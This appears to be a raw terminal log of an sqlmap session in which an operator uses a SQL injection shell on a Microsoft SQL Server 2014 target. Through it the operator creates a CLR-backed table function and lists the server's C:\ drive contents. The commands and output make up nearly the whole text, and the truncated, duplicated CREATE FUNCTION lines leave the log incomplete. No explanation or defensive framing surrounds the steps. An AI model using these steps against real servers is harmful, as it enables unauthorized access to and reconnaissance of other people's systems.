 [01:35:18] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[01:35:18] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_executesql N'CREATE FUNCTION dbo.DosyalariListeleTable(@path nvarchar(4000)) RETURNS TABLE (Files NVARCHAR(MAX)) AS
EXEC sp_executesql N'CREATE FUNCTION dbo.DosyalariListeleTable(@path nvarchar(4000)) RETURNS TABLE (Files NVARCHAR(MAX)) AS EXTERNAL
sql-shell> SELECT * FROM dbo.DosyalariListeleTable('c:\\');
[01:35:56] [INFO] fetching SQL SELECT statement query output: 'SELECT * FROM dbo.DosyalariListeleTable('c:\\')'
[01:35:56] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[01:35:56] [INFO] fetching columns for table 'DosyalariListeleTable' in database 'dbo'
[01:35:57] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries).
[01:35:57] [WARNING] the SQL query provided does not return any output
[01:35:57] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[01:35:57] [INFO] the query with expanded column name(s) is: SELECT Files FROM dbo.DosyalariListeleTable('c:\\')
SELECT * FROM dbo.DosyalariListeleTable('c:\\') [17]:
[*] c:\$Recycle.Bin
[*] c:\bootmgr
[*] c:\BOOTNXT
[*] c:\Config.Msi
[*] c:\Documents and Settings
[*] c:\dotnet
[*] c:\inetpub
[*] c:\pagefile.sys
[*] c:\PerfLogs
[*] c:\Program Files
[*] c:\Program Files (x86)
[*] c:\ProgramData
[*] c:\Recovery
[*] c:\System Volume Information
[*] c:\TEST
[*] c:\Users
[*] c:\Windows
sql-shell>